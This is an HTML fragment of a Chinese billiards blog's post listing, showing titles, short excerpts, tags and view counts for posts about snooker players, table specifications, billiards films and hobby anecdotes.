                    <p class="tags">	<a href="http://yu-lin.com.cn/?tag=%E9%A3%8E%E6%B5%81%E4%BA%BA%E7%89%A9">风流人物</a></p>
                    <div class="count">
                        <span><i class="fa fa-eye"></i>6460</span>
                        <span><i class="fa fa-comments-o"></i><a href="http://yu-lin.com.cn/?post=179#comments">0</a></span>
                        <span class="edit"><i class="fa fa-user"></i><a href="http://yu-lin.com.cn/?author=12" title=" 15578490147">无事我就顶一下</a></span>
                    </div>
                </div>
                <div class="wapost">
                    <div class="aptop">
                        <span class="sn">	    <a href="http://yu-lin.com.cn/?sort=45" class="mcolor">人物故事</a>
	</span>
                        <span class="pi"><i class="fa fa-clock-o"></i><span>8年前 <em>(2016-11-28)</em></span></span>
                    </div>
                    <h2><i title="首页置顶" class="fa fa-arrow-circle-o-up"></i><a href="http://yu-lin.com.cn/?post=178">陈思明、丁俊晖、石汉青入选2016年  CCTV风云人物</a></h2>
                    <p class="img">
                        <a href="http://yu-lin.com.cn/?post=178" target="_blank">
                            <img src="http://yu-lin.com.cn/content/templates/Amore/pic/nopic.gif" data-original="http://yu-lin.com.cn/content/uploadfile/201611/baa41480276517.png" title="陈思明、丁俊晖、石汉青入选2016年  CCTV风云人物" />
                        </a>
                    </p>
                    <p class="text">
	 


	◆陈思明（女子中式台球、九球）、丁俊晖（斯诺克）、石汉青（中式台球）入选2016年CCTV风云人物最佳候选运动员。 


	


	 


	陈思明：不是不爱你，而是我太累 


	
 


	
 


	当代九球世界冠军三美女陈思明、刘莎莎、韩...</p>
                    <p class="tags">	<a href="http://yu-lin.com.cn/?tag=%E9%A3%8E%E6%B5%81%E4%BA%BA%E7%89%A9">风流人物</a></p>
                    <div class="count">
                        <span><i class="fa fa-eye"></i>7192</span>
                        <span><i class="fa fa-comments-o"></i><a href="http://yu-lin.com.cn/?post=178#comments">0</a></span>
                        <span class="edit"><i class="fa fa-user"></i><a href="http://yu-lin.com.cn/?author=6" title=" 15677530147">我的0147</a></span>
                    </div>
                </div>
                <div class="wapost">
                    <div class="aptop">
                        <span class="sn">	    <a href="http://yu-lin.com.cn/?sort=67" class="mcolor">台球娱乐</a>
	</span>
                        <span class="pi"><i class="fa fa-clock-o"></i><span>8年前 <em>(2016-11-28)</em></span></span>
                    </div>
                    <h2><i title="首页置顶" class="fa fa-arrow-circle-o-up"></i><a href="http://yu-lin.com.cn/?post=176">《来吧冠军》潘晓婷秀球技 吴奇隆献宝撩女神</a></h2>
                    <p class="img">
                        <a href="http://yu-lin.com.cn/?post=176" target="_blank">
                            <img src="http://yu-lin.com.cn/content/templates/Amore/pic/nopic.gif" data-original="http://yu-lin.com.cn/content/uploadfile/201611/8a7b1480239894.jpg" title="《来吧冠军》潘晓婷秀球技 吴奇隆献宝撩女神" />
                        </a>
                    </p>
                    <p class="text">
	垃圾的节目多人看。音乐真的好听。


	 


	&nbsp;


	 
阅读全文&gt;&gt;</p>
                    <p class="tags">	<a href="http://yu-lin.com.cn/?tag=%E5%8F%B0%E7%90%83%E7%BB%BC%E8%89%BA">台球综艺</a></p>
                    <div class="count">
                        <span><i class="fa fa-eye"></i>6644</span>
                        <span><i class="fa fa-comments-o"></i><a href="http://yu-lin.com.cn/?post=176#comments">0</a></span>
                        <span class="edit"><i class="fa fa-user"></i><a href="http://yu-lin.com.cn/?author=7" title=" 15578490147">请看一下我002</a></span>
                    </div>
                </div>
                <div class="wapost">
                    <div class="aptop">
                        <span class="sn">	    <a href="http://yu-lin.com.cn/?sort=74" class="mcolor">市井乡间</a>
	</span>
                        <span class="pi"><i class="fa fa-clock-o"></i><span>8年前 <em>(2016-11-27)</em></span></span>
                    </div>
                    <h2><i title="首页置顶" class="fa fa-arrow-circle-o-up"></i><a href="http://yu-lin.com.cn/?post=174">打台球养生秘方2</a></h2>
                    <p class="img">
                        <a href="http://yu-lin.com.cn/?post=174" target="_blank">
                            <img src="http://yu-lin.com.cn/content/templates/Amore/pic/nopic.gif" data-original="http://yu-lin.com.cn/content/uploadfile/201611/bc0a1480192421.png" title="打台球养生秘方2" />
                        </a>
                    </p>
                    <p class="text">
	 


	
 


	除三高泡制药材泡酒 


	
 


	&nbsp; &nbsp; &nbsp;&nbsp;台球是一项老少皆宜，适合于各文化层次的既富有消闲性又具有知识性的球类活动。 同时它又具有愉悦性，掌握了各种杆法技术，打起来得心应手，成功率日见...</p>
                    <p class="tags">	<a href="http://yu-lin.com.cn/?tag=%E6%89%93%E7%90%83%E4%BA%BA%E7%94%9F">打球人生</a>	<a href="http://yu-lin.com.cn/?tag=%E4%B8%80%E6%96%B9%E6%B0%B4%E5%9C%9F">一方水土</a></p>
                    <div class="count">
                        <span><i class="fa fa-eye"></i>7370</span>
                        <span><i class="fa fa-comments-o"></i><a href="http://yu-lin.com.cn/?post=174#comments">0</a></span>
                        <span class="edit"><i class="fa fa-user"></i><a href="http://yu-lin.com.cn/?author=13" title=" 15578490147@163.com">bbs001</a></span>
                    </div>
                </div>
                <div class="wapost">
                    <div class="aptop">
                        <span class="sn">	    <a href="http://yu-lin.com.cn/?sort=74" class="mcolor">市井乡间</a>
	</span>
                        <span class="pi"><i class="fa fa-clock-o"></i><span>8年前 <em>(2016-11-27)</em></span></span>
                    </div>
                    <h2><i title="首页置顶" class="fa fa-arrow-circle-o-up"></i><a href="http://yu-lin.com.cn/?post=173">打台球养生秘方1</a></h2>
                    <p class="img">
                        <a href="http://yu-lin.com.cn/?post=173" target="_blank">
                            <img src="http://yu-lin.com.cn/content/templates/Amore/pic/nopic.gif" data-original="http://yu-lin.com.cn/content/uploadfile/201611/00301480193339.jpg" title="打台球养生秘方1" />
                        </a>
                    </p>
                    <p class="text">
	
 


	内脏调理养生酒泡制 


	
 


	&nbsp; &nbsp; &nbsp;&nbsp;将作为饮料的酒与治病强身的药“溶”为一体的药酒，不仅具有配制、服用简便，药性稳定，安全有效的优点，更因为药借酒力、酒助药势而充分发挥效力，提高疗效。
 ...</p>
                    <p class="tags">	<a href="http://yu-lin.com.cn/?tag=%E6%89%93%E7%90%83%E4%BA%BA%E7%94%9F">打球人生</a></p>
                    <div class="count">
                        <span><i class="fa fa-eye"></i>7642</span>
                        <span><i class="fa fa-comments-o"></i><a href="http://yu-lin.com.cn/?post=173#comments">0</a></span>
                        <span class="edit"><i class="fa fa-user"></i><a href="http://yu-lin.com.cn/?author=13" title=" 15578490147@163.com">bbs001</a></span>
                    </div>
                </div>
                <div class="wapost">
                    <div class="aptop">
                        <span class="sn">	    <a href="http://yu-lin.com.cn/?sort=60" class="mcolor">台球百科</a>
	</span>
                        <span class="pi"><i class="fa fa-clock-o"></i><span>9年前 <em>(2016-09-05)</em></span></span>
                    </div>
                    <h2><i title="首页置顶" class="fa fa-arrow-circle-o-up"></i><a href="http://yu-lin.com.cn/?post=8">斯诺克台球桌尺寸及球台台面摆球标志</a></h2>
                    <p class="img">
                        <a href="http://yu-lin.com.cn/?post=8" target="_blank">
                            <img src="http://yu-lin.com.cn/content/templates/Amore/pic/nopic.gif" data-original="http://yu-lin.com.cn/content/plugins/kl_album/upload/201909/76c13f8aafef274d93abf7cad33792a3201909252207261522757513.png" title="斯诺克台球桌尺寸及球台台面摆球标志" />
                        </a>
                    </p>
                    <p class="text">
	&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; 


	&nbsp;标准斯诺克（单位：cm，顺序：长×宽） 


	&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; 一、球桌一般尺寸...</p>
                    <p class="tags">	<a href="http://yu-lin.com.cn/?tag=%E7%99%BE%E7%A7%91%E8%B5%84%E6%96%99">百科资料</a></p>
                    <div class="count">
                        <span><i class="fa fa-eye"></i>26067</span>
                        <span><i class="fa fa-comments-o"></i><a href="http://yu-lin.com.cn/?post=8#comments">0</a></span>
                        <span class="edit"><i class="fa fa-user"></i><a href="http://yu-lin.com.cn/?author=2" title="………………………………………………………………发布行业真实可靠资讯。竭尽所能解答业内人们普遍关注的问题。制作、销售、服务。 ">马嘶腾</a></span>
                    </div>
                </div>
                <div class="wapost">
                    <div class="aptop">
                        <span class="sn">	    <a href="http://yu-lin.com.cn/?sort=49" class="mcolor">台球影视</a>
	</span>
                        <span class="pi"><i class="fa fa-clock-o"></i><span>9年前 <em>(2016-01-29)</em></span></span>
                    </div>
                    <h2><i title="首页置顶" class="fa fa-arrow-circle-o-up"></i><a href="http://yu-lin.com.cn/?post=143">台球浪子闯世界：逆转胜</a></h2>
                    <p class="img">
                        <a href="http://yu-lin.com.cn/?post=143" target="_blank">
                            <img src="http://yu-lin.com.cn/content/templates/Amore/pic/nopic.gif" data-original="http://yu-lin.com.cn/content/uploadfile/201601/0b301454004367.jpg" title="台球浪子闯世界：逆转胜" />
                        </a>
                    </p>
                    <p class="text">
	滑到最后看电影 


	先瞄一下简介 


	



	



	 


	&nbsp; &nbsp;职业球手助阵：蔡佩真、凯利-费雪、艾利森-费雪、金佳映、珍妮佛-巴蕾塔、周婕妤、车侑蓝、茉莉-欧思春等一众世界女子九球...</p>
                    <p class="tags">	<a href="http://yu-lin.com.cn/?tag=%E5%8F%B0%E7%90%83%E5%BD%B1%E8%A7%86">台球影视</a></p>
                    <div class="count">
                        <span><i class="fa fa-eye"></i>7273</span>
                        <span><i class="fa fa-comments-o"></i><a href="http://yu-lin.com.cn/?post=143#comments">0</a></span>
                        <span class="edit"><i class="fa fa-user"></i><a href="http://yu-lin.com.cn/?author=9" title=" yulintaiqiu@163.com">我不是无名小卒</a></span>
                    </div>
                </div>
                <div class="wapost">
                    <div class="aptop">
                        <span class="sn">	    <a href="http://yu-lin.com.cn/?sort=43" class="mcolor">微言碎语</a>
	</span>
                        <span class="pi"><i class="fa fa-clock-o"></i><span>10年前 <em>(2015-05-03)</em></span></span>
                    </div>
                    <h2><i title="首页置顶" class="fa fa-arrow-circle-o-up"></i><a href="http://yu-lin.com.cn/?post=113">打台球的20个秘诀</a></h2>
                    <p class="img">
                        <a href="http://yu-lin.com.cn/?post=113" target="_blank">
                            <img src="http://yu-lin.com.cn/content/templates/Amore/pic/nopic.gif" data-original="http://yu-lin.com.cn/content/uploadfile/201505/e76a1430558523.gif" title="打台球的20个秘诀" />
                        </a>
                    </p>
                    <p class="text">台球爱好者不要错过！阅读全文&gt;&gt;</p>
                    <p class="tags">	<a href="http://yu-lin.com.cn/?tag=%E5%BE%AE%E8%A8%80%E7%A2%8E%E8%AF%AD">微言碎语</a></p>
                    <div class="count">
                        <span><i class="fa fa-eye"></i>7894</span>
                        <span><i class="fa fa-comments-o"></i><a href="http://yu-lin.com.cn/?post=113#comments">0</a></span>
                        <span class="edit"><i class="fa fa-user"></i><a href="http://yu-lin.com.cn/?author=4" title=" qazwsxedc@126.com">请看一下我的头像</a></span>
                    </div>
                </div>
                <div class="wapost">
                    <div class="aptop">
                        <span class="sn">	    <a href="http://yu-lin.com.cn/?sort=49" class="mcolor">台球影视</a>
	</span>
                        <span class="pi"><i class="fa fa-clock-o"></i><span>10年前 <em>(2015-03-30)</em></span></span>
                    </div>
                    <h2><i title="首页置顶" class="fa fa-arrow-circle-o-up"></i><a href="http://yu-lin.com.cn/?post=53">金钱本色</a></h2>
                    <p class="img">
                        <a href="http://yu-lin.com.cn/?post=53" target="_blank">
                            <img src="http://yu-lin.com.cn/content/templates/Amore/pic/nopic.gif" data-original="http://yu-lin.com.cn/content/uploadfile/201504/a45b1428829346.jpg" title="金钱本色" />
                        </a>
                    </p>
                    <p class="text">
	金钱本色 
阅读全文&gt;&gt;</p>
                    <p class="tags">	<a href="http://yu-lin.com.cn/?tag=%E5%8F%B0%E7%90%83%E5%BD%B1%E8%A7%86">台球影视</a></p>
                    <div class="count">
                        <span><i class="fa fa-eye"></i>9853</span>
                        <span><i class="fa fa-comments-o"></i><a href="http://yu-lin.com.cn/?post=53#comments">0</a></span>
                        <span class="edit"><i class="fa fa-user"></i><a href="http://yu-lin.com.cn/?author=2" title="………………………………………………………………发布行业真实可靠资讯。竭尽所能解答业内人们普遍关注的问题。制作、销售、服务。 ">马嘶腾</a></span>
                    </div>
                </div>
                <div class="wapost">
                    <div class="aptop">
                        <span class="sn">	    <a href="http://yu-lin.com.cn/?sort=60" class="mcolor">台球百科</a>
	</span>
                        <span class="pi"><i class="fa fa-clock-o"></i><span>10年前 <em>(2015-03-24)</em></span></span>
                    </div>
                    <h2><i title="首页置顶" class="fa fa-arrow-circle-o-up"></i><a href="http://yu-lin.com.cn/?post=47">标准台球桌所用的石板是什么样的石板</a></h2>
                    <p class="img">
                        <a href="http://yu-lin.com.cn/?post=47" target="_blank">
                            <img src="http://yu-lin.com.cn/content/templates/Amore/pic/nopic.gif" data-original="http://yu-lin.com.cn/content/uploadfile/201503/2ff61427111167.jpg" title="标准台球桌所用的石板是什么样的石板" />
                        </a>
                    </p>
                    <p class="text">
	


	&nbsp; 


	&nbsp; 目前人们购买台球桌的时候，开始关注台球桌是用什么样的石板了。有顾客问，你的台球桌石板是用大理石的吗？也有顾客说，你的石板看起来是用水泥倾成（浇筑）的水泥板吧…… 

 

	 

&nbsp; &nbsp; &n...</p>
                    <p class="tags">	<a href="http://yu-lin.com.cn/?tag=%E7%99%BE%E7%A7%91%E8%B5%84%E6%96%99">百科资料</a></p>
                    <div class="count">
                        <span><i class="fa fa-eye"></i>17156</span>
                        <span><i class="fa fa-comments-o"></i><a href="http://yu-lin.com.cn/?post=47#comments">0</a></span>
                        <span class="edit"><i class="fa fa-user"></i><a href="http://yu-lin.com.cn/?author=2" title="………………………………………………………………发布行业真实可靠资讯。竭尽所能解答业内人们普遍关注的问题。制作、销售、服务。 ">马嘶腾</a></span>
                    </div>
                </div>
                <div class="wapost">
                    <div class="aptop">
                        <span class="sn">	    <a href="http://yu-lin.com.cn/?sort=49" class="mcolor">台球影视</a>
	</span>
                        <span class="pi"><i class="fa fa-clock-o"></i><span>10年前 <em>(2015-03-15)</em></span></span>
                    </div>
                    <h2><i title="首页置顶" class="fa fa-arrow-circle-o-up"></i><a href="http://yu-lin.com.cn/?post=36">电视剧《桌球天王》</a></h2>
                    <p class="img">
                        <a href="http://yu-lin.com.cn/?post=36" target="_blank">
                            <img src="http://yu-lin.com.cn/content/templates/Amore/pic/nopic.gif" data-original="http://yu-lin.com.cn/content/uploadfile/201910/06c31570369156.jpg" title="电视剧《桌球天王》" />
                        </a>
                    </p>
                    <p class="text">
	&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; 


	&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; 穿着一身正装站在台球桌旁摆造型，不禁让人顿生感慨:原来男人也有不老神话啊！ 


	在一间以台球为主题的小吃餐厅...</p>
                    <p class="tags">	<a href="http://yu-lin.com.cn/?tag=%E5%8F%B0%E7%90%83%E5%BD%B1%E8%A7%86">台球影视</a></p>
                    <div class="count">
                        <span><i class="fa fa-eye"></i>9297</span>
                        <span><i class="fa fa-comments-o"></i><a href="http://yu-lin.com.cn/?post=36#comments">0</a></span>
                        <span class="edit"><i class="fa fa-user"></i><a href="http://yu-lin.com.cn/?author=2" title="………………………………………………………………发布行业真实可靠资讯。竭尽所能解答业内人们普遍关注的问题。制作、销售、服务。 ">马嘶腾</a></span>
                    </div>
                </div>
                <div class="wapost">
                    <div class="aptop">
                        <span class="sn">	    <a href="http://yu-lin.com.cn/?sort=60" class="mcolor">台球百科</a>
	</span>
                        <span class="pi"><i class="fa fa-clock-o"></i><span>10年前 <em>(2015-02-26)</em></span></span>
                    </div>
                    <h2><i title="首页置顶" class="fa fa-arrow-circle-o-up"></i><a href="http://yu-lin.com.cn/?post=18">为什么说中式八球是中国发明的</a></h2>
                    <p class="img">
                        <a href="http://yu-lin.com.cn/?post=18" target="_blank">
                            <img src="http://yu-lin.com.cn/content/templates/Amore/pic/nopic.gif" data-original="http://yu-lin.com.cn/content/plugins/kl_album/upload/202010/ac47a0403cc928172e90022aafcf51e020201009065045598591382.jpg" title="为什么说中式八球是中国发明的" />
                        </a>
                    </p>
                    <p class="text">
	&nbsp;&nbsp;&nbsp; 


	&nbsp;&nbsp;&nbsp; 先让我啰嗦一下，说一说台球的分类。台球是一个总称。全球的统一分法是把台球分为三大类：第一大类是斯诺克，这个大家都在电视上见过，就是丁俊晖打的那种。第二大类是开伦（法国人玩的...</p>
                    <p class="tags">	<a href="http://yu-lin.com.cn/?tag=%E6%B0%91%E9%97%B4%E5%8F%B0%E7%90%83">民间台球</a>	<a href="http://yu-lin.com.cn/?tag=%E7%99%BE%E7%A7%91%E8%B5%84%E6%96%99">百科资料</a></p>
                    <div class="count">
                        <span><i class="fa fa-eye"></i>26694</span>
                        <span><i class="fa fa-comments-o"></i><a href="http://yu-lin.com.cn/?post=18#comments">0</a></span>
                        <span class="edit"><i class="fa fa-user"></i><a href="http://yu-lin.com.cn/?author=2" title="………………………………………………………………发布行业真实可靠资讯。竭尽所能解答业内人们普遍关注的问题。制作、销售、服务。 ">马嘶腾</a></span>
                    </div>
                </div>
                <div class="wapost">
                    <div class="aptop">
                        <span class="sn">	    <a href="http://yu-lin.com.cn/?sort=74" class="mcolor">市井乡间</a>
	</span>
                        <span class="pi"><i class="fa fa-clock-o"></i><span>8年前 <em>(2017-01-07)</em></span></span>
                    </div>
                    <h2><a href="http://yu-lin.com.cn/?post=214">校园台球历险记1</a></h2>
                    <p class="img">
                        <a href="http://yu-lin.com.cn/?post=214" target="_blank">
                            <img src="http://yu-lin.com.cn/content/templates/Amore/pic/nopic.gif" data-original="http://yu-lin.com.cn/content/uploadfile/201701/14dc1483716918.jpg" title="校园台球历险记1" />
                        </a>
                    </p>
                    <p class="text">
	


	&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; 我先自我介绍一下：


	我的外号：小胖。
打球特点：攻防全面均衡，属控球型，相对于准度来说杆法走位更加细腻。这是在学习台球的不同阶段中不断变化后而形成的。
目前职业：在校大学生


	...</p>
                    <p class="tags">	<a href="http://yu-lin.com.cn/?tag=%E6%89%93%E7%90%83%E4%BA%BA%E7%94%9F">打球人生</a></p>
                    <div class="count">
                        <span><i class="fa fa-eye"></i>6467</span>
                        <span><i class="fa fa-comments-o"></i><a href="http://yu-lin.com.cn/?post=214#comments">0</a></span>
                        <span class="edit"><i class="fa fa-user"></i><a href="http://yu-lin.com.cn/?author=1" title="………………………………………………………………生活之娱——尽在马嘶腾台球世界！ mustang162@163.com">风情台球</a></span>
                    </div>
                </div>
                <div class="wapost">
                    <div class="aptop">
                        <span class="sn">	    <a href="http://yu-lin.com.cn/?sort=67" class="mcolor">台球娱乐</a>
	</span>
                        <span class="pi"><i class="fa fa-clock-o"></i><span>9年前 <em>(2016-03-14)</em></span></span>
                    </div>
                    <h2><a href="http://yu-lin.com.cn/?post=162">付小芳找了个赞助商做老公，后半生有“保障”了</a></h2>
                    <p class="img">
                        <a href="http://yu-lin.com.cn/?post=162" target="_blank">
                            <img src="http://yu-lin.com.cn/content/templates/Amore/pic/nopic.gif" data-original="http://yu-lin.com.cn/content/uploadfile/201611/43e41480268243.jpg" title="付小芳找了个赞助商做老公，后半生有“保障”了" />
                        </a>
                    </p>
                    <p class="text">
	&nbsp;
阅读全文&gt;&gt;</p>
                    <p class="tags">	<a href="http://yu-lin.com.cn/?tag=%E9%A3%8E%E6%B5%81%E4%BA%BA%E7%89%A9">风流人物</a>	<a href="http://yu-lin.com.cn/?tag=%E7%A7%98%E4%BA%8B%E9%80%B8%E9%97%BB">秘事逸闻</a>	<a href="http://yu-lin.com.cn/?tag=%E6%89%93%E7%90%83%E4%BA%BA%E7%94%9F">打球人生</a></p>
                    <div class="count">
                        <span><i class="fa fa-eye"></i>8685</span>
                        <span><i class="fa fa-comments-o"></i><a href="http://yu-lin.com.cn/?post=162#comments">0</a></span>
                        <span class="edit"><i class="fa fa-user"></i><a href="http://yu-lin.com.cn/?author=1" title="………………………………………………………………生活之娱——尽在马嘶腾台球世界！ mustang162@163.com">风情台球</a></span>
                    </div>
                </div>
                <div class="wapost">
                    <div class="aptop">
                        <span class="sn">	    <a href="http://yu-lin.com.cn/?sort=51" class="mcolor">视频欣赏</a>
	</span>
                        <span class="pi"><i class="fa fa-clock-o"></i><span>9年前 <em>(2016-02-01)</em></span></span>
                    </div>
                    <h2><a href="http://yu-lin.com.cn/?post=158">第一视角： 近距离体验台球实战训练</a></h2>
                    <p class="img">
                        <a href="http://yu-lin.com.cn/?post=158" target="_blank">
                            <img src="http://yu-lin.com.cn/content/templates/Amore/pic/nopic.gif" data-original="http://yu-lin.com.cn/content/uploadfile/201601/06f61454269825.jpg" title="第一视角： 近距离体验台球实战训练" />
                        </a>
                    </p>
                    <p class="text">
	 


	
阅读全文&gt;&gt;</p>
                    <p class="tags">	<a href="http://yu-lin.com.cn/?tag=%E5%A8%B1%E4%B9%90%E6%90%9E%E6%80%AA">娱乐搞怪</a>	<a href="http://yu-lin.com.cn/?tag=%E5%8F%B0%E7%90%83%E7%BB%BC%E8%89%BA">台球综艺</a></p>
                    <div class="count">
                        <span><i class="fa fa-eye"></i>7507</span>
                        <span><i class="fa fa-comments-o"></i><a href="http://yu-lin.com.cn/?post=158#comments">0</a></span>
                        <span class="edit"><i class="fa fa-user"></i><a href="http://yu-lin.com.cn/?author=1" title="………………………………………………………………生活之娱——尽在马嘶腾台球世界！ mustang162@163.com">风情台球</a></span>
                    </div>
                </div>
                <div class="wapost">
                    <div class="aptop">
                        <span class="sn">	    <a href="http://yu-lin.com.cn/?sort=74" class="mcolor">市井乡间</a>
	</span>
                        <span class="pi"><i class="fa fa-clock-o"></i><span>9年前 <em>(2016-01-31)</em></span></span>
                    </div>
                    <h2><a href="http://yu-lin.com.cn/?post=155">n个理由让你爱上斯诺克这项运动</a></h2>
                    <p class="img">
                        <a href="http://yu-lin.com.cn/?post=155" target="_blank">
                            <img src="http://yu-lin.com.cn/content/templates/Amore/pic/nopic.gif" data-original="http://yu-lin.com.cn/content/uploadfile/201601/8cf91454178620.jpg" title="n个理由让你爱上斯诺克这项运动" />
                        </a>
                    </p>
                    <p class="text">
	 
阅读全文&gt;&gt;</p>
                    <p class="tags">	<a href="http://yu-lin.com.cn/?tag=%E6%89%93%E7%90%83%E4%BA%BA%E7%94%9F">打球人生</a>	<a href="http://yu-lin.com.cn/?tag=%E5%BE%AE%E8%A8%80%E7%A2%8E%E8%AF%AD">微言碎语</a></p>
                    <div class="count">
                        <span><i class="fa fa-eye"></i>7146</span>
                        <span><i class="fa fa-comments-o"></i><a href="http://yu-lin.com.cn/?post=155#comments">0</a></span>
                        <span class="edit"><i class="fa fa-user"></i><a href="http://yu-lin.com.cn/?author=1" title="………………………………………………………………生活之娱——尽在马嘶腾台球世界！ mustang162@163.com">风情台球</a></span>
                    </div>
                </div>
                <div class="wapost">
                    <div class="aptop">
                        <span class="sn">	    <a href="http://yu-lin.com.cn/?sort=51" class="mcolor">视频欣赏</a>
	</span>
                        <span class="pi"><i class="fa fa-clock-o"></i><span>9年前 <em>(2016-01-31)</em></span></span>
                    </div>
                    <h2><a href="http://yu-lin.com.cn/?post=154">斯诺克袋口走位集锦——毫厘之间显本领</a></h2>
                    <p class="img">
                        <a href="http://yu-lin.com.cn/?post=154" target="_blank">
                            <img src="http://yu-lin.com.cn/content/templates/Amore/pic/nopic.gif" data-original="http://yu-lin.com.cn/content/uploadfile/201601/d44d1454177861.jpg" title="斯诺克袋口走位集锦——毫厘之间显本领" />
                        </a>
                    </p>
                    <p class="text">
	 
阅读全文&gt;&gt;</p>
                    <p class="tags">	<a href="http://yu-lin.com.cn/?tag=%E6%89%93%E7%90%83%E4%BA%BA%E7%94%9F">打球人生</a>	<a href="http://yu-lin.com.cn/?tag=%E7%99%BE%E7%A7%91%E8%B5%84%E6%96%99">百科资料</a>	<a href="http://yu-lin.com.cn/?tag=%E5%8F%B0%E7%90%83%E7%BB%BC%E8%89%BA">台球综艺</a>	<a href="http://yu-lin.com.cn/?tag=%E5%AE%9E%E7%94%A8%E6%95%99%E7%A8%8B">实用教程</a></p>
                    <div class="count">
                        <span><i class="fa fa-eye"></i>8949</span>
                        <span><i class="fa fa-comments-o"></i><a href="http://yu-lin.com.cn/?post=154#comments">0</a></span>
                        <span class="edit"><i class="fa fa-user"></i><a href="http://yu-lin.com.cn/?author=1" title="………………………………………………………………生活之娱——尽在马嘶腾台球世界！ mustang162@163.com">风情台球</a></span>
                    </div>
                </div>
                <div class="wapost">
                    <div class="aptop">
                        <span class="sn">	    <a href="http://yu-lin.com.cn/?sort=44" class="mcolor">趣闻乐事</a>
	</span>
                        <span class="pi"><i class="fa fa-clock-o"></i><span>9年前 <em>(2016-01-31)</em></span></span>
                    </div>
                    <h2><a href="http://yu-lin.com.cn/?post=153">斯诺克搞笑瞬间</a></h2>
                    <p class="img">
                        <a href="http://yu-lin.com.cn/?post=153" target="_blank">
                            <img src="http://yu-lin.com.cn/content/templates/Amore/pic/nopic.gif" data-original="http://yu-lin.com.cn/content/uploadfile/201601/b7641454176710.jpg" title="斯诺克搞笑瞬间" />
                        </a>
                    </p>
                    <p class="text">
	 
阅读全文&gt;&gt;</p>
                    <p class="tags">	<a href="http://yu-lin.com.cn/?tag=%E4%BC%9A%E5%BF%83%E4%B8%80%E7%AC%91">会心一笑</a>	<a href="http://yu-lin.com.cn/?tag=%E5%A8%B1%E4%B9%90%E6%90%9E%E6%80%AA">娱乐搞怪</a></p>
                    <div class="count">
                        <span><i class="fa fa-eye"></i>6837</span>
                        <span><i class="fa fa-comments-o"></i><a href="http://yu-lin.com.cn/?post=153#comments">0</a></span>
                        <span class="edit"><i class="fa fa-user"></i><a href="http://yu-lin.com.cn/?author=1" title="………………………………………………………………生活之娱——尽在马嘶腾台球世界！ mustang162@163.com">风情台球</a></span>
                    </div>
                </div>
                <div class="wapost">
                    <div class="aptop">
                        <span class="sn">	    <a href="http://yu-lin.com.cn/?sort=43" class="mcolor">微言碎语</a>
	</span>
                        <span class="pi"><i class="fa fa-clock-o"></i><span>9年前 <em>(2016-01-30)</em></span></span>
                    </div>
                    <h2><a href="http://yu-lin.com.cn/?post=152">丁俊晖距离超一流顶尖球员的最后鸿沟，恐怕是风格</a></h2>
                    <p class="img">
                        <a href="http://yu-lin.com.cn/?post=152" target="_blank">
                            <img src="http://yu-lin.com.cn/content/templates/Amore/pic/nopic.gif" data-original="http://yu-lin.com.cn/content/uploadfile/201611/6c2d1480268549.jpg" title="丁俊晖距离超一流顶尖球员的最后鸿沟，恐怕是风格" />
                        </a>
                    </p>
                    <p class="text">
	&nbsp;
阅读全文&gt;&gt;</p>
                    <p class="tags">	<a href="http://yu-lin.com.cn/?tag=%E9%A3%8E%E6%B5%81%E4%BA%BA%E7%89%A9">风流人物</a>	<a href="http://yu-lin.com.cn/?tag=%E6%89%93%E7%90%83%E4%BA%BA%E7%94%9F">打球人生</a>	<a href="http://yu-lin.com.cn/?tag=%E5%BE%AE%E8%A8%80%E7%A2%8E%E8%AF%AD">微言碎语</a></p>
                    <div class="count">
                        <span><i class="fa fa-eye"></i>6470</span>
                        <span><i class="fa fa-comments-o"></i><a href="http://yu-lin.com.cn/?post=152#comments">0</a></span>
                        <span class="edit"><i class="fa fa-user"></i><a href="http://yu-lin.com.cn/?author=1" title="………………………………………………………………生活之娱——尽在马嘶腾台球世界！ mustang162@163.com">风情台球</a></span>
                    </div>
                </div>
                <div class="wapost">
                    <div class="aptop">
                        <span class="sn">	    <a href="http://yu-lin.com.cn/?sort=45" class="mcolor">人物故事</a>
	</span>
                        <span class="pi"><i class="fa fa-clock-o"></i><span>9年前 <em>(2016-01-29)</em></span></span>
                    </div>
                    <h2><a href="http://yu-lin.com.cn/?post=150">丁俊晖父亲零薪酬供职台协，手机号码也脱不了俗</a></h2>
                    <p class="img">
                        <a href="http://yu-lin.com.cn/?post=150" target="_blank">
                            <img src="http://yu-lin.com.cn/content/templates/Amore/pic/nopic.gif" data-original="http://yu-lin.com.cn/content/uploadfile/201603/cfa91456998722.jpg" title="丁俊晖父亲零薪酬供职台协，手机号码也脱不了俗" />
                        </a>
                    </p>
                    <p class="text">丁俊晖父亲零薪酬供职台协，手机号码也脱不了俗，换成开头是147结尾也是147。丁文钧的身份是中国台球协会训练教练委员会副主任（真呦口）阅读全文&gt;&gt;</p>
                    <p class="tags">	<a href="http://yu-lin.com.cn/?tag=%E9%A3%8E%E6%B5%81%E4%BA%BA%E7%89%A9">风流人物</a>	<a href="http://yu-lin.com.cn/?tag=%E6%89%93%E7%90%83%E9%82%A3%E4%BA%8B">打球那事</a></p>
                    <div class="count">
                        <span><i class="fa fa-eye"></i>6122</span>
                        <span><i class="fa fa-comments-o"></i><a href="http://yu-lin.com.cn/?post=150#comments">0</a></span>
                        <span class="edit"><i class="fa fa-user"></i><a href="http://yu-lin.com.cn/?author=1" title="………………………………………………………………生活之娱——尽在马嘶腾台球世界！ mustang162@163.com">风情台球</a></span>
                    </div>
                </div>
                <div class="wapost">
                    <div class="aptop">
                        <span class="sn">	    <a href="http://yu-lin.com.cn/?sort=45" class="mcolor">人物故事</a>
	</span>
                        <span class="pi"><i class="fa fa-clock-o"></i><span>9年前 <em>(2016-01-29)</em></span></span>
                    </div>
                    <h2><a href="http://yu-lin.com.cn/?post=145">张广豪说能成为中式台球界的代表性选手</a></h2>
                    <p class="img">
                        <a href="http://yu-lin.com.cn/?post=145" target="_blank">
                            <img src="http://yu-lin.com.cn/content/templates/Amore/pic/nopic.gif" data-original="http://yu-lin.com.cn/content/uploadfile/201603/dbad1456979094.jpg" title="张广豪说能成为中式台球界的代表性选手" />
                        </a>
                    </p>
                    <p class="text">张广豪说若我的训练足够的话，有成为中式台球界的代表性选手阅读全文&gt;&gt;</p>
